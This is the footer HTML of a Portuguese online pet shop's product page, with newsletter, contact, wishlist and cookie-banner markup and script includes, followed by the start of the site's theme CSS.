          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


            
          </div>
          
        </div>
      
      
    </section>

    
              <section class="sugestion-box">
          <div class="container">
            <h2>Não encontra o produto que procura?</h2>
            <p>
              Preencha o nosso formulário e nós ajudamos!
            </p>
            <a class="btn btn-primary"
              href="https://petcity.pt/sugestoes">
              <i class="material-icons">mail</i>
              <span>Preencher Formulário</span>
            </a>
          </div>
        </section>
            <footer id="footer"
        class="js-footer">
        	 <div class="container">
 <div class="row">
   
     <div class="block_newsletter col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <div class="col-md-6 col-xs-12">
      <h2 id="block-newsletter-label">
        Subscreva a nossa newsletter
      </h2>
              <p>Pode cancelar a subscrição a qualquer momento.</p>
          </div>
    <div class="col-md-6 col-xs-12">
      <form action="https://petcity.pt/absorventes-higiene-e-limpeza/1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="input-wrapper col-xs-12 col-md-9">
            <input class="form-control" name="email" type="email" style="padding: 0.55rem 0.5rem;" value=""
              placeholder="O seu endereço de email" aria-labelledby="block-newsletter-label"
              required>
          </div>

          <div class="col-xs-12 col-md-3">
            <input class="btn btn-secondary" name="submitNewsletter" type="submit"
              value="Subscrever">
          </div>


          <input type="hidden" name="blockHookName" value="displayFooterBefore" />
          <input type="hidden" name="action" value="0">

          <div class="col-xs-12">
                        <input type="text"
    name="hp_newsletter_0ae22672"
    value=""
    style="display:none"
    autocomplete="off" />

<input type="hidden"
    name="timestamp"
value="1769149012" />

                          
                      </div>
        </div>
      </form>
    </div>
  </div>
</div>
   
 </div>
</div>
<div class="footer-container">
 <div class="container">
   <div class="row">
     
       
<div class="block-contact col-md-5 links wrapper">
    <img class="logo-footer" src="https://petcity.pt/img/logo_mail-1666466533.jpg" />

  

  <p id="contact-infos">
        Rua D - Lote 98/99 Z., Ind. Casal dos Frades, 2435-661 Seiça, Portugal

          <br>
                  <a href='tel:+351917049278'>+351 917 049 278*</a>
            | <a href='mailto:geral@petcity.pt'>geral@petcity.pt</a>

    |
    <a
      href='https://www.google.com/maps/place/Pet+City/@39.6888902,-8.5526999,17z/data=!3m1!4b1!4m5!3m4!1s0xd227f3fab9a8661:0xff88f27fefe966e4!8m2!3d39.6888902!4d-8.5526999' target="_blank">Ver mapa</a><br>
      <span style="font-size: 10px;top: -8px;position: relative;">*Chamada para a rede móvel nacional</span>
</p>
<p><a href="/content/378-prr-recuperar-portugal"><img src="/img/PRR.png" alt="PRR" style="max-width: 100%;width: 545px;margin-left: -10px;"></a></p>

    <ul class="block-social">
              <li class="facebook"><a href="https://www.facebook.com/petcitypt/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/@petcitypt" target="_blank" rel="noopener noreferrer">YouTube</a></li>
              <li class="instagram"><a href="https://www.instagram.com/petcitypt/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>

<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <p class="h3 myaccount-title hidden-md-down">
    <a href="https://petcity.pt/a-minha-conta" rel="nofollow">
      Minha conta
    </a>
  </p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Minha conta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
          <li><a href="https://petcity.pt/seguimento-de-visitante" title="Seguir Encomenda"
          rel="nofollow">Seguir Encomenda</a></li>
      <li><a href="https://petcity.pt/a-minha-conta"
          title="Faça login na sua conta de cliente"
          rel="nofollow">Iniciar sessão</a></li>
      <li><a href="https://petcity.pt/inicio-de-sessao?create_account=1" title="Criar conta"
          rel="nofollow">Criar conta</a></li>
      <li>
  <a href="//petcity.pt/module/ps_emailalerts/account" title="Meus alertas">
    Meus alertas
  </a>
</li>
<!-- MODULE Loyalty -->
<li class="loyalty">
    <a href="https://petcity.pt/module/loyaltyeditpoints/points?process=summary" title="Meus pontos de fidelidade" rel="nofollow">
        Meus pontos de fidelidade
    </a>
</li>
<!-- END : MODULE Loyalty -->

      </ul>
</div><div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Informações</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Informações</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-40-2"
                class="cms-page-link"
                href="https://petcity.pt/content/40-pagamentos"
                title=""
                            >
              Envios e Pagamentos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-41-2"
                class="cms-page-link"
                href="https://petcity.pt/content/41-termos-e-condicoes"
                title=""
                            >
              Termos e Condições
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-42-2"
                class="cms-page-link"
                href="https://petcity.pt/content/42-politica-privacidade"
                title=""
                            >
              Política de Privacidade
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-43-2"
                class="cms-page-link"
                href="https://petcity.pt/content/43-devolucoes"
                title="Como funcionam as devoluções"
                            >
              Devoluções
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://petcity.pt/content/4-programas-de-fidelizacao"
                title=""
                            >
              Programas de fidelização
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://petcity.pt/content/1-quem-somos"
                title=""
                            >
              Quem Somos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://petcity.pt/contacte-nos"
                title="Use o nosso formulário para nos contactar"
                            >
              Contacte-nos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="col-md-3 complaint-book">
  <p class="h3">Medicamentos Veterinários.</p>
  <small>
    <a href="https://www.dgav.pt/medicamentos/conteudo/medicamentos-veterinarios/fornecimento-distribuicao-por-grosso-de-medicamentos-veterinarios-postos-de-venda-a-retalho-venda-a-distancia-de-mvnsrmv-indisponibilidade-certificados-obpr/venda-a-distancia-de-mvnsrmv/"
      target="_blank"
      rel="external"
      style="width: 107px;display: inline-block;float: left;margin: 4px 14px 0 0;">
      <img src="/img/cms/footer_vet.png"
        style="width: 100%;">
    </a>
    Posto de Venda de Medicamentos Veterinários. Autorização de Venda a
    Retalho de Medicamentos Veterinários nº 319/VRMV/2025 DGAV.
    Diretora técnica: Dra. Liliana Rodrigues Lopes. Para dúvidas ou questões,
    contacte-nos através do <a href="tel:+351917049278">917 049 278</a> ou do
    email: <a target="_blank"
      href="mailto:geral@petcity.pt">geral@petcity.pt</a></small>

  <a style="margin-top: 1rem; display: block;"
    href="https://www.livroreclamacoes.pt/inicio"
    target="_blank">
    <svg xmlns="http://www.w3.org/2000/svg"
      width="150"
      height="61.792"
      viewBox="0 0 150 61.792">
      <g transform="translate(0 0)">
        <g>
          <circle cx="30.896"
            cy="30.896"
            r="30.896"
            fill="#000000"></circle>
          <path d="M4.74,17.58H6.275v6.308h3.883V25.3H4.74Z"
            transform="translate(2.535 9.402)"
            fill="#FFFFFF"></path>
          <path d="M10.715,25.294H9.18V17.62h1.535Z"
            transform="translate(4.91 9.424)"
            fill="#FFFFFF"></path>
          <path
            d="M16.088,17.58h1.688L15.2,25.254H13.663L11.1,17.58h1.688l1.688,5.863Z"
            transform="translate(5.937 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M21.18,17.729a1.289,1.289,0,0,1,.706.537,1.9,1.9,0,0,1,.445.706,2.425,2.425,0,0,1,.184.8,2.133,2.133,0,0,1-.276,1.059,1.3,1.3,0,0,1-.875.706,1.213,1.213,0,0,1,.706.614,2.885,2.885,0,0,1,.184,1.243v1.243a.706.706,0,0,0,.261.445v.184h-1.78l-.092-.445c0-.184-.077-.445-.077-.614V23.5a1.826,1.826,0,0,0-.276-.982,1.412,1.412,0,0,0-.89-.261H17.865v3.07H16.33V17.652h3.638a5.664,5.664,0,0,1,1.213.077ZM17.9,18.88v2.041h1.688a2.763,2.763,0,0,0,.8-.077.783.783,0,0,0,.445-.89.936.936,0,0,0-.445-.982,1.105,1.105,0,0,0-.706-.092Z"
            transform="translate(8.734 9.438)"
            fill="#FFFFFF"></path>
          <path
            d="M27.527,24.684a3.315,3.315,0,0,1-2.486.89,3.177,3.177,0,0,1-2.486-.89A4.236,4.236,0,0,1,21.4,21.491a4.359,4.359,0,0,1,1.151-3.177,3.331,3.331,0,0,1,2.486-.89,3.177,3.177,0,0,1,2.486.89,4.037,4.037,0,0,1,1.151,3.192,4.3,4.3,0,0,1-1.151,3.177Zm-.982-1.151a2.717,2.717,0,0,0,.537-1.949,3.576,3.576,0,0,0-.537-1.965,1.949,1.949,0,0,0-2.686-.246,1.98,1.98,0,0,0-.261.246,2.655,2.655,0,0,0-.537,1.965,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.535-.706Z"
            transform="translate(11.442 9.313)"
            fill="#FFFFFF"></path>
          <path
            d="M33.816,17.775a2.747,2.747,0,0,1,1.335.982A3.07,3.07,0,0,1,35.688,20a6.569,6.569,0,0,1,.184,1.243,5.311,5.311,0,0,1-.614,2.563,2.671,2.671,0,0,1-2.579,1.427h-3.3V17.56h3.285A4.743,4.743,0,0,1,33.816,17.775ZM30.9,18.926V23.9h1.535a1.642,1.642,0,0,0,1.535-1.151,3.929,3.929,0,0,0,.261-1.535,3.745,3.745,0,0,0-.353-1.78,1.535,1.535,0,0,0-1.412-.614Z"
            transform="translate(15.713 9.392)"
            fill="#FFFFFF"></path>
          <path
            d="M40.242,19.007H36.159v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H34.64V17.58h5.6Z"
            transform="translate(18.527 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M46.645,17.759a1.335,1.335,0,0,1,.721.537,2.21,2.21,0,0,1,.353.614,2.133,2.133,0,0,1-.092,1.857,1.366,1.366,0,0,1-.89.706,1.765,1.765,0,0,1,.721.614,2.041,2.041,0,0,1,.169,1.243v1.243a.721.721,0,0,0,.276.445V25.2h-1.8a.89.89,0,0,1-.077-.445c0-.184-.092-.445-.092-.614v-.706a1.826,1.826,0,0,0-.276-.982,1.366,1.366,0,0,0-.875-.261H43.253v3.07H41.58V17.591h3.714A5.158,5.158,0,0,1,46.645,17.759Zm-3.377,1.151v2.041h1.688a2.41,2.41,0,0,0,.813-.092.783.783,0,0,0,.445-.875A.982.982,0,0,0,45.77,19a1.166,1.166,0,0,0-.721-.092Z"
            transform="translate(22.238 9.407)"
            fill="#000000"></path>
          <path
            d="M52.589,19.007H48.583v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H46.91V17.58H52.5Z"
            transform="translate(25.089 9.402)"
            fill="#000000"></path>
          <path
            d="M52.669,18.441a3.208,3.208,0,0,1,2.3-.967,3.254,3.254,0,0,1,2.839,1.243,3.822,3.822,0,0,1,.522,1.412h-1.5a2.486,2.486,0,0,0-.353-.8,1.734,1.734,0,0,0-2.44,0h0l-.276.184a4.083,4.083,0,0,0-.537,1.949,3.07,3.07,0,0,0,.537,1.949,1.734,1.734,0,0,0,2.425.23l.153-.138a1.734,1.734,0,0,0,.353-.89h1.535a3.07,3.07,0,0,1-1.059,2.041,3.146,3.146,0,0,1-2.133.8,3.07,3.07,0,0,1-2.548-1.028,4.328,4.328,0,0,1-.89-2.932A4.006,4.006,0,0,1,52.669,18.441Z"
            transform="translate(27.588 9.34)"
            fill="#000000"></path>
          <path d="M57,17.58h1.535v6.308h3.822V25.3H57Z"
            transform="translate(30.486 9.402)"
            fill="#000000"></path>
          <path
            d="M63.887,17.58h1.765l2.855,7.674h-1.78l-.537-1.535H63.35l-.522,1.535H61.14Zm-.092,4.8h1.949l-.967-3.07Z"
            transform="translate(32.7 9.402)"
            fill="#000000"></path>
          <path
            d="M71.892,17.623h2.3V25.3H72.659V18.789l-1.427,6.385H69.7l-1.412-6.385v6.385H66.75V17.5h2.3l1.412,6.032Z"
            transform="translate(35.7 9.36)"
            fill="#000000"></path>
          <path
            d="M75.249,17.58h1.78l2.747,7.674H78.012l-.537-1.535H74.636L74.1,25.254H72.41Zm-.169,4.8H77.03l-.982-3.07Z"
            transform="translate(38.727 9.402)"
            fill="#000000"></path>
          <path
            d="M78.85,18.429a3.622,3.622,0,0,1,5.065.184l.184.169a4.344,4.344,0,0,1,.537,1.427H83.1a2.226,2.226,0,0,0-.368-.8,1.719,1.719,0,0,0-1.243-.537,1.535,1.535,0,0,0-1.32.706,4.021,4.021,0,0,0-.614,1.965,2.625,2.625,0,0,0,.537,1.949,1.627,1.627,0,0,0,2.932-.813H84.56a3.07,3.07,0,0,1-1.074,2.041,2.732,2.732,0,0,1-2.041.8l-.353.445h.445a2.18,2.18,0,0,1,.706.184.8.8,0,0,1,.276.614.967.967,0,0,1-.353.706,1.857,1.857,0,0,1-.982.276,1.4,1.4,0,0,1-.614-.092l-.445-.276.184-.43.445.077a2.088,2.088,0,0,0,.445.092c.169,0,.353,0,.43-.169a.307.307,0,0,0,.092-.276c0-.092-.092-.261-.169-.261s-.184-.092-.353-.092h-.107l-.261.092-.276-.184.537-.8a2.932,2.932,0,0,1-2.133-1.013,4.328,4.328,0,0,1-.936-2.978A3.561,3.561,0,0,1,78.85,18.429Z"
            transform="translate(41.696 9.352)"
            fill="#000000"></path>
          <path
            d="M89.329,25.365a4.1,4.1,0,0,1-5.065,0,4.236,4.236,0,0,1-1.151-3.192A4.359,4.359,0,0,1,84.264,19a4.1,4.1,0,0,1,5.065,0,4.037,4.037,0,0,1,1.151,3.192A4.3,4.3,0,0,1,89.329,25.365Zm-.982-1.151a2.7,2.7,0,0,0,.537-1.949,3.5,3.5,0,0,0-.537-1.949,1.934,1.934,0,0,0-2.747-.261,1.4,1.4,0,0,0-.261.261,2.609,2.609,0,0,0-.537,1.949,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.473-.706Zm-1.949-8a.43.43,0,0,1,.276.092l.522.184.276.092h.169a.537.537,0,0,0,.353-.092c.092-.092.092-.184.184-.353h.706a2.763,2.763,0,0,1-.353.89.982.982,0,0,1-.8.353.752.752,0,0,1-.445-.092l-.353-.092-.445-.184h-.476a.675.675,0,0,0-.353.092.476.476,0,0,0-.184.353h-.706l.261-.8a1.105,1.105,0,0,1,.982-.522c.169,0,.261,0,.353.077Z"
            transform="translate(44.447 8.632)"
            fill="#000000"></path>
          <path
            d="M94.618,19.007H90.535v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H89V17.58h5.6Z"
            transform="translate(47.6 9.402)"
            fill="#000000"></path>
          <path
            d="M95.11,22.993a1.335,1.335,0,0,0,.261.8,1.535,1.535,0,0,0,1.335.445,4.113,4.113,0,0,0,.967-.077.875.875,0,0,0,.721-.89.706.706,0,0,0-.353-.614,4.6,4.6,0,0,0-1.074-.353l-.8-.184a3.945,3.945,0,0,1-1.688-.614,1.919,1.919,0,0,1-.8-1.688,2.164,2.164,0,0,1,.8-1.688,3.3,3.3,0,0,1,2.226-.706,3.714,3.714,0,0,1,2.118.614,2.21,2.21,0,0,1,.89,1.811H98.18a1.074,1.074,0,0,0-.614-.967,1.811,1.811,0,0,0-.982-.184,1.949,1.949,0,0,0-.967.261.8.8,0,0,0-.353.721.737.737,0,0,0,.353.614,7.289,7.289,0,0,0,.967.353L97.919,21a3.269,3.269,0,0,1,1.335.537,2.041,2.041,0,0,1,.706,1.535,2.226,2.226,0,0,1-.8,1.765,3.545,3.545,0,0,1-2.3.721,3.377,3.377,0,0,1-2.394-.721,2.241,2.241,0,0,1-.906-1.857Z"
            transform="translate(50.039 9.315)"
            fill="#000000"></path>
        </g>
      </g>
    </svg>
  </a>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Adicionar à Lista de desejos
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://petcity.pt/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Nenhuma lista encontrada."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Criar nova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://petcity.pt/module/blockwishlist/action?action=createNewWishlist"
  data-title="Criar lista de desejos"
  data-label="Nome da lista"
  data-placeholder="Adicionar nome"
  data-cancel-text="Cancelar"
  data-create-text="Criar lista de desejos"
  data-length-text="O título é demasiado pequeno"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Entrar"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Entrar</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Tem que entrar na sua conta para salvar os seus favoritos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome da lista alterado!"
    data-added-wishlist-text="Produto adicionado à lista de desejos!"
    data-create-wishlist-text="Lista de desejos criada!"
    data-delete-wishlist-text="Lista de desejos apagada!"
    data-copy-text="Link de partilha copiado!"
    data-delete-product-text="Produto apagado!"
  ></div>

     
   </div>

   
     <p class="copy">
       © 2026 Pet City. Todos os direitos reservados.
       <a href="https://red.com.pt" target="_blank" rel="noopener noreferrer nofollow">
         Designed by RED
       </a>
     </p>
   

 </div>
</div>


 



<style>
 .wishlist-list-item:hover .wishlist-list-item-title {
   color: #ea5b1d;
 }

 .wishlist-footer-links {
   display: none;
 }

 .modal-header h5 {
   text-decoration: none;
 }

 .wishlist-modal .modal-header {
   padding: 0.625rem 1rem !important;
 }


 .wishlist-product-combinations a {
   position: relative;
   top: -20px;
 }

 .wishlist-product-combinations {
   display: flex;
   align-items: flex-start;
   justify-content: space-evenly;
   flex-direction: column;
   align-content: center;
 }

 button.wishlist-button-add {
   top: 28px !important;
   border: 1px solid #ea5b1d;
 }

 .wishlist-button-add i {
   color: #ea5b1d;
 }

 .block_newsletter label.psgdpr_consent_message,
 .block_newsletter label.psgdpr_consent_message a {
   color: #fff;
 }

 .block_newsletter label.psgdpr_consent_message a:hover {
   text-decoration: underline;
 }

 .form-fields .offset-md-3 {
   margin-left: 0px;
 }

 div#gdpr_consent {
   padding-top: 12px;
 }

 #search_filters,
 #search_filters_brands,
 #search_filters_suppliers {
   padding: 0.563rem 0;
 }

 section.facet.clearfix ul {
   overflow-y: auto;
   overflow-x: hidden;
   max-height: 490px;
   padding-right: 18px;
   margin-bottom: 26px;
   padding-bottom: 20px;
 }

 p.h6.facet-title.hidden-sm-down {
   padding-bottom: 10px;
 }

.c-stepper li:not(:last-child):after {
    width: calc(100% - var(--circle-size) - calc(var(--spacing)*2));
    left: calc(50% + calc(var(--circle-size)/2 + var(--spacing)));
}
span.close_cookie {
    display: none;
}
</style>
      </footer>
    

  </main>

  
    
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Insira uma palavra-passe entre %se %s caracteres">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="A pontuação mínima deve ser: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
    	


	<script src="https://petcity.pt/themes/core.js" ></script>
	<script src="https://petcity.pt/themes/petcity/assets/js/theme.js" ></script>
	<script src="https://petcity.pt/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="https://petcity.pt/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/productListingComments.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/post-comment.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/list-comments.js" ></script>
	<script src="https://petcity.pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://petcity.pt/modules/ets_cookie_banner/views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js" ></script>
	<script src="https://petcity.pt/modules/productlabel//views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://petcity.pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/product.bundle.js" ></script>
	<script src="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://petcity.pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://petcity.pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/graphql.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/vendors.js" ></script>
	<script src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>


  

  
        <style>
        .ets_cookie_banber_block{
    width :300px;
    border: 1px solid #9e9e9e;
    background: #ffffff;
    border-radius: 6px;
    box-shadow: 0 0 7px -2px #9e9e9e;
}
.btn.ets-cb-btn-ok,
.btn.ets-cb-btn-ok:focus:not(:hover),
.btn.ets-cb-btn-ok:active:not(:hover){
    background: #ea5b1d;
    color: #ffffff;
    border-color: #ea5b1d;
}
.btn.ets-cb-btn-ok:hover{
    background: #c24712;
    color: #ffffff;
    border-color: #c24712;
}
    </style>
    <div class="ets_cookie_banber_block left_bottom">
        <span class="close_cookie"></span>
        <div class="ets_cookie_banner_content">
            <h3 style="margin-bottom:20px;">Privacidade<span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></h3>
<p><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização. </span></p>
<p><a href="/content/42-politica-de-privacidade" target="_blank" rel="noreferrer noopener">Políticas de Privacidade</a><br /><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></p>
        </div>
        <div class="ets_cookie_banner_footer">
            <a class="btn btn-primary ets-cb-btn-ok" href="https://petcity.pt/module/ets_cookie_banner/submit" >Aceitar</a>
        </div>
    </div>
<style id="whatsappchat_custom_css">
    @media (max-width: 991px) {
  .whatsapp_1.float-bottom-right {bottom: 75px!important}
}

</style>
                <a class="float petcity float-bottom-right float-floating whatsapp-offline" href="https://wa.me/message/RBGLOYO7J4J2J1" style="background-color: #25d366">
            <i class="whatsapp-icon-3x" style="padding-right:0!important;"></i>
        </a>            <div class="whatsappchat whatsapp-label_1 label-container label-container-bottom-right float-floating">
                        <div class="label-text">Fora do horário de atendimento. Deixe a sua mensagem e responderemos assim que possível.</div>
            <i class="icon icon-play label-arrow"></i>
                    </div>
    
  


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/theme.css
body_size: 37728
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@500;600;700&family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap);
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400;
}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  box-sizing: border-box;
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  background-color: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
output,
progress,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
progress,
sub,
sup {
  vertical-align: baseline;
}
template {
  display: none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
  color: #ea5b1d;
  text-decoration: none;
}
a:active,
a:hover {
  outline-width: 0;
}
abbr[title] {
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bolder;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  color: #000;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden;
}
samp {
  font-size: 1em;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
button,
input,
optgroup,
select,
textarea {
